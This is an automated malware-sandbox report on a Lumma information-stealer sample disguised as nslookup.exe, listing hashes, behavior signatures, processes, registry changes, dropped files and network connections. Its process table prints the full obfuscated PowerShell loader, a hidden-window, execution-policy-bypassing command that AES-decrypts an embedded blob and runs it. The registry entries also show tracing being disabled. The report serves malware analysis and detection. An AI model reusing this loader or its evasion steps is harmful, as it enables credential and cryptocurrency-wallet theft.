
| File name: | delt.exe |
| Full analysis: | https://app.any.run/tasks/11b6bb56-9570-47f1-9e76-a9d5a25ae94a |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 02, 2024, 23:58:42 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows |
| MD5: | AF97EA12970796DB02D8755905CC56A0 |
| SHA1: | 7A1FC3B84C1D431EF10E9D0B5F398A8E8B7FEF3C |
| SHA256: | F9017DA9BF07E1821C95FFABAFB0CA8C36FFE3AF3CD8A80EC3C9D6060B8D49DF |
| SSDEEP: | 12288:f6Tl9PirVVVVD6Tl9PirVVVVp6Tl9PirVVVVA6Tl9PirVVVV:zzlW |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6396)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4164)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 6396)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 6396)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6396)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6396)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6396)
Stealers network behavior
- BitLockerToGo.exe (PID: 5532)
LUMMA has been detected (SURICATA)
- BitLockerToGo.exe (PID: 5532)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 5532)
SUSPICIOUS


Process drops legitimate windows executable
- delt.exe (PID: 4976)
- powershell.exe (PID: 6396)
Starts a Microsoft application from unusual location
- delt.exe (PID: 4976)

Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4164)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4164)
Cryptography encrypted command line is found
- powershell.exe (PID: 6396)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4164)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6396)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6396)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6396)
Executable content was dropped or overwritten
- powershell.exe (PID: 6396)
There is functionality for communication over UDP network (YARA)
- 0ScreenHunter.exe (PID: 2640)
Found regular expressions for crypto-addresses (YARA)
- 0ScreenHunter.exe (PID: 2640)
Searches for installed software
- BitLockerToGo.exe (PID: 5532)
INFO
Checks supported languages
- delt.exe (PID: 4976)
- BitLockerToGo.exe (PID: 5532)
- 0ScreenHunter.exe (PID: 2640)
Manual execution by a user
- mshta.exe (PID: 4164)
The process uses the downloaded file
- mshta.exe (PID: 4164)
- powershell.exe (PID: 6396)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6396)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6396)
Reads the computer name
- delt.exe (PID: 4976)
- BitLockerToGo.exe (PID: 5532)
Reads Internet Explorer settings
- mshta.exe (PID: 4164)
Disables trace logs
- powershell.exe (PID: 6396)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6396)
Checks proxy server information
- powershell.exe (PID: 6396)
- slui.exe (PID: 5704)
The executable file from the user directory is run by the Powershell process
- 0ScreenHunter.exe (PID: 2640)
Reads the software policy settings
- BitLockerToGo.exe (PID: 5532)
- slui.exe (PID: 5704)
- slui.exe (PID: 7072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 1999:03:14 19:32:36+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.3 |
| CodeSize: | 48128 |
| InitializedDataSize: | 30208 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xc470 |
| OSVersion: | 10 |
| ImageVersion: | 10 |
| SubsystemVersion: | 10 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 10.0.22621.1 |
| ProductVersionNumber: | 10.0.22621.1 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft Corporation |
| FileDescription: | nslookup |
| FileVersion: | 10.0.22621.1 (WinBuild.160101.0800) |
| InternalName: | nslookup.exe |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | nslookup.exe |
| ProductName: | Microsoft® Windows® Operating System |
| ProductVersion: | 10.0.22621.1 |
Total processes
148
Monitored processes
12
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1292 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | UCPDMgr.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1748 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2640 | "C:\Users\admin\AppData\Local\Temp\0ScreenHunter.exe" | C:\Users\admin\AppData\Local\Temp\0ScreenHunter.exe | powershell.exe | ||||||||||||
User: admin Company: Wisdom Software Inc. Integrity Level: MEDIUM Description: ScreenHunter 7 Pro 64-bit Exit code: 666 Version: 7.0.1461.64 Modules
| |||||||||||||||
| 4164 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\delt.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4976 | "C:\Users\admin\Desktop\delt.exe" | C:\Users\admin\Desktop\delt.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 3221225547 Version: 10.0.22621.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5344 | "C:\WINDOWS\system32\UCPDMgr.exe" | C:\Windows\System32\UCPDMgr.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: User Choice Protection Manager Exit code: 0 Version: 1.0.0.414301 Modules
| |||||||||||||||
| 5532 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | 0ScreenHunter.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5704 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6396 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function fasmw($VOybhtS){return -split ($VOybhtS -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$nDVxBP = fasmw('8F94FEFF6B34FBC8AC6A6FCFA536FC18D73E61D407BD5D6026B0A2DFE9EE77174E8EDF6C9AA6616BAF07B401C1BC157923D3D25873EAEC185EBC1F2B97C9E7394148EAA6793B74D52FD00CC180FFD927030B99D29D9A0B70D4FAA540C31611E9CF8B83C3A395B097C7CA6CC47600FF52A137A13F8F9B431D168C29194188EF42B5AC6D4739A6247FAB3930DD823E30FA7AAF5FAFACCD8967B74A33547E434AA90554C79D50A46C9FD2D85329039F609E7ED8194AF1EE71DF0A594BE8362949498CB2AC3D6437365961249AEC6EB3A00D120A08AEF8AE57FB787DB1AE11948D78248FD5FD5005ADBB507BB3D58A40EF5B65AD57D52434CC9319A0E2AC279EE971C9B2E12BCCDDF6589486C2CA9BB3E034B65B495A4D0219CAACDE006BA512341D057305ECB6200D9AB4960601F019E93329242B05F2A7364E527722919EEE46672EF4FA1C0DF4E3C1FF449FFC2D5E24B230D9425D0FAC278075AD38C1833E62651D161EF3AF75A89B88F5B8B204DF9A9F90E2D5F0083EA96074262963456172E7B934D9332B2FA7B181E9E13AE6BB7DD9683B51462B8C9ACF38691F6FE61812A153C6598B62480520F53EB6853652E5EE40FBFF04FE317D1E2EF628AF85F6A3563982DDF5B083977AFCB9665298BFFC8CC9970B682E705FBE7CCC596B14B7D78F78E687C013F6CE3164931C04B60B6C1863C1B348B6419BC1E5799629166CE3A727FE112B40AFB8F6EE5D5403C346469DF673C3AA0A7A06461E19836C59D902195D907B8568C478DA72D079B74D79FD5AA3C73145368AC65FD17343ED5147C47C85F27D00DF4FA598CB01A1E0BFB5A7C0082499CFB295B0574DB99E6BC4026564BA292A0B8127772218D48DFD2BD2CDCBC946A71E28314D7527ABF729094A1E9766C93C5881682035517F61DC89D42F89B53E15097C2CC9D0DEA56C1CCF7B66E408FB9F423C7670D4A22E5E9103971961E97EAC2C5ABA95CEF5F373CAFBC36E6AB344FE6A00672889F8DB5D754A6B5BAB37EA7F818C135F57B4454CABF3B05565E77D4CE9AA838A0E69229FF94BD9EE0FE1663075AC7DFD92DF34484C291CB24E963CAE1EE4E08F4AA18F7FEF4EACCBEE2BFE029113FC0535FC819D476E217DE8BF35B9ACAC1345EC6163BFAB75C5B14B14D386B848FC3935BE858064A26B7176EFA3975BDAB9479B550C2C689CF4C6F60375D68ACB6A4F19F96A41DE64479D5298F5361A52C33490FF4E74B79AB478B2B7C8A1FB98114F463FDDE7491E153B143E2E7E5FE2ADB62D54D0430A82714516B4B257BEBCAE4FE43C55788F9AC33CC9C7EFC9A30EA1720DC951305D0C6E6A56FFFDF18CD2BF4AAABBFFE6D57B8E6C8127232B871F0E8A42891959EFE62389E165681C1EB9E46B4E6B6938310C4E03E00BC08441A91DA333E93C0E96F1B71AB1124EE623D3EA5BF1A6AAC80C77FAF898');$CBxum = [System.Security.Cryptography.Aes]::Create();$CBxum.Key = fasmw('485A7659684355726F66755A784F6A63');$CBxum.IV = New-Object byte[] 16;$BKrqJXHB = $CBxum.CreateDecryptor();$tzDQXWrvt = $BKrqJXHB.TransformFinalBlock($nDVxBP, 0, $nDVxBP.Length);$GbjcaJnmE = [System.Text.Encoding]::Utf8.GetString($tzDQXWrvt);$BKrqJXHB.Dispose();& $GbjcaJnmE.Substring(0,3) $GbjcaJnmE.Substring(3) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 532
Read events
16 252
Write events
280
Delete events
0
Modification events
| (PID) Process: | (4164) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4164) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4164) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4164) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6396) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
13
Suspicious files
2
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xbbj4epv.iil.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ykj5zmjs.ych.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wxmsw32u_xrc_gcc_custom.dll | executable | |
MD5:923E97F86B22ABCB602F6AB16D2B0293 | SHA256:95E36F082AC1BD2EE75C7C3D7371C8332CD5F36B3AF0E4146689EE8790E7F244 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\delta.zip | compressed | |
MD5:B611F7F617A7AD439AB4F7F3E3CF5B00 | SHA256:484C5AB8A6F66EB4935DAEADA649940F73E8708BD2A408E87486377536FAF4B3 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wlidcli.dll | executable | |
MD5:BBA1ADF6B61578FD2BCD0BB109C220BB | SHA256:F428CE61B7578B627EFCA43FA4F988C5A3DFE40D82389C3C1343DE3B190ECD08 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wlanpref.dll | executable | |
MD5:F4565A6B8C00030593D97F0B0F81C976 | SHA256:190536922FB9CD91B778011811260C67C0B24FCD84F5EA7487557AE6729B3CC6 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\WINSSNAP.DLL | executable | |
MD5:82C86FB58237681EF19D165F923065FF | SHA256:3E2F255B86578852489460BBBC5EC1BB0E6CEC61CCB0E0D0E643381631850B60 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\WMADMOE.DLL | executable | |
MD5:1B6C344E33BF0CDA03790CF68B3819E9 | SHA256:59F139C45F7734DDCB60F940E02D95013EDD0900ECE36F1581B3E0EA5378E934 | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\AppointmentApis.dll | executable | |
MD5:455BF9DB1F38409648F3F4FB37210B4A | SHA256:6858B0B0EE9748A117534FC21D2C1A36F639B77B3147ACC8D1DB3887DE62DC9F | |||
| 6396 | powershell.exe | C:\Users\admin\AppData\Local\Temp\appraiser.dll | executable | |
MD5:E3018A6A909084BF19168E20A0BC0A21 | SHA256:6E42452574B556821D273B78B6461A31C7C3AD4110D0F73D1E5545998BA61F74 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
58
DNS requests
23
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2024 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6008 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6008 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4020 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6252 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2024 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2024 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6252 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6008 | SIHClient.exe | 40.127.169.103:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
